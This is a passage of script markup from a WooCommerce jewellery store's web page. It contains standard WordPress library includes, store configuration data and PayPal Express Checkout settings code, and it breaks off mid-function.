<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ramneekjewels.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fe643ab103" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ramneekjewels.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Ramneek%20Jewels%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A4%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A5%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.7%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D1eec34cb90%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22IN%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%22%2C%22wccom-back%22%3A%22%252Fproduct-category%252Frudraksha%252Frudraksha-pendant%252Feight-face-rudraksha-pendant%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%221eec34cb90%22%7D%7D%2C%22_feature_nonce%22%3A%226b137a7403%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '47ff2dae93',
				wcStoreApiNonceTimestamp: '1769584637'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/lightslider/js/lightslider.js?ver=1.0.1" id="lightslider-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="sparklestore-common-js-extra">
/* <![CDATA[ */
var sparklestore_tabs_ajax_action = {"ajaxurl":"https:\/\/ramneekjewels.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/common.js?ver=1.0.1" id="sparklestore-common-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/skip-link-focus-fix.js?ver=1.0.1" id="sparklestore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/navigation.js?ver=1.0.1" id="sparklestore-navigation-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"229226452\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"ramneekjewels.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "229226452", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65872bc062eaff2c99288b4495793c6c","fragment_name":"wc_fragments_65872bc062eaff2c99288b4495793c6c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.5.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

	jQuery( function( $ ) {
		var ppec_mark_fields      = '#woocommerce_ppec_paypal_title, #woocommerce_ppec_paypal_description';
		var ppec_live_fields      = '#woocommerce_ppec_paypal_api_username, #woocommerce_ppec_paypal_api_password, #woocommerce_ppec_paypal_api_signature, #woocommerce_ppec_paypal_api_certificate, #woocommerce_ppec_paypal_api_subject';
		var ppec_sandbox_fields   = '#woocommerce_ppec_paypal_sandbox_api_username, #woocommerce_ppec_paypal_sandbox_api_password, #woocommerce_ppec_paypal_sandbox_api_signature, #woocommerce_ppec_paypal_sandbox_api_certificate, #woocommerce_ppec_paypal_sandbox_api_subject';

		var enable_toggle         = $( 'a.ppec-toggle-settings' ).length > 0;
		var enable_sandbox_toggle = $( 'a.ppec-toggle-sandbox-settings' ).length > 0;

		$( '#woocommerce_ppec_paypal_environment' ).change(function(){
			$( '#woocommerce_ppec_paypal_api_credentials + p + table, #woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).hide();

			if ( 'live' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).show();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).hide();

				if ( ! enable_toggle ) {
					$( '#woocommerce_ppec_paypal_api_credentials + p + table' ).show();
				}
			} else {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).hide();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).show();

				if ( ! enable_sandbox_toggle ) {
					$( '#woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).show();
				}
			}
		}).change();

		$( '#woocommerce_ppec_paypal_enabled' ).change(function(){
			if ( $( this ).is( ':checked' ) ) {
				$( ppec_mark_fields ).closest( 'tr' ).show();
			} else {
				$( ppec_mark_fields ).closest( 'tr' ).hide();
			}
		}).change();

		$( '#woocommerce_ppec_paypal_paymentaction' ).change(function(){
			if ( 'sale' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).show();
			} else {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).hide();
			}
		}).change();

		if ( enable_toggle ) {
			$( document ).off( 'click', '.ppec-toggle-settings' );
			$( document ).on( 'click', '.ppec-toggle-settings', function( e ) {
				$( '#woocommerce_ppec_paypal_api_credentials + p + table' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}
		if ( enable_sandbox_toggle ) {
			$( document ).off( 'click', '.ppec-toggle-sandbox-settings' );
			$( document ).on( 'click', '.ppec-toggle-sandbox-settings', function( e ) {
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}

		$( '.woocommerce_ppec_paypal_button_layout' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			// Show settings that pertain to selected layout in same section
			var isVertical = 'vertical' === $( event.target ).val();
			var table      = $( event.target ).closest( 'table' );
			table.find( '.woocommerce_ppec_paypal_vertical' ).closest( 'tr' ).toggle( isVertical );
			table.find( '.woocommerce_ppec_paypal_horizontal' ).closest( 'tr' ).toggle( ! isVertical );

			// Disable 'small' button size option in vertical layout only
			var button_size        = table.find( '.woocommerce_ppec_paypal_button_size' );
			var button_size_option = button_size.find( 'option[value="small"]' );
			if ( button_size_option.prop( 'disabled' ) !== isVertical ) {
				button_size.removeClass( 'enhanced' );
				button_size_option.prop( 'disabled', isVertical );
				$( document.body ).trigger( 'wc-enhanced-select-init' );
				! button_size.val() && button_size.val( 'responsive' ).change();
			}
		} ).change();

		// Hide default layout and size settings if they'll be overridden anyway.
		function showHideDefaultButtonSettings() {
			var display =
				$( '#woocommerce_ppec_paypal_cart_checkout_enabled' ).is( ':checked' ) ||
				( $( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled' ).is( ':checked' ) && ! $( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).is( ':checked' ) ) ||
				( $( '#woocommerce_ppec_paypal_mark_enabled' ).is( ':checked' ) && ! $( '#woocommerce_ppec_paypal_mark_settings_toggle' ).is( ':checked' ) );

			$( '#woocommerce_ppec_paypal_button_layout, #woocommerce_ppec_paypal_button_size, #woocommerce_ppec_paypal_hide_funding_methods, #woocommerce_ppec_paypal_credit_enabled' ).closest( 'tr' ).toggle( display );
			display && $( '#woocommerce_ppec_paypal_button_layout' ).change();
		}

		// Toggle mini-cart section based on whether checkout on cart page is enabled
		$( '#woocommerce_ppec_paypal_cart_checkout_enabled' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			var checked = $( event.target ).is( ':checked' );
			$( '#woocommerce_ppec_paypal_mini_cart_settings_toggle, .woocommerce_ppec_paypal_mini_cart' )
				.closest( 'tr' )
				.add( '#woocommerce_ppec_paypal_mini_cart_settings' ) // Select title.
					.next( 'p' ) // Select description if present.
				.addBack()
				.toggle( checked );
			checked && $( '#woocommerce_ppec_paypal_mini_cart_settings_toggle' ).change();
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_mini_cart_settings_toggle' ).change( function( event ) {
			// Only show settings specific to mini-cart if configured to override global settings.
			var checked = $( event.target ).is( ':checked' );
			$( '.woocommerce_ppec_paypal_mini_cart' ).closest( 'tr' ).toggle( checked );
			checked && $( '#woocommerce_ppec_paypal_mini_cart_button_layout' ).change();
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled, #woocommerce_ppec_paypal_single_product_settings_toggle' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

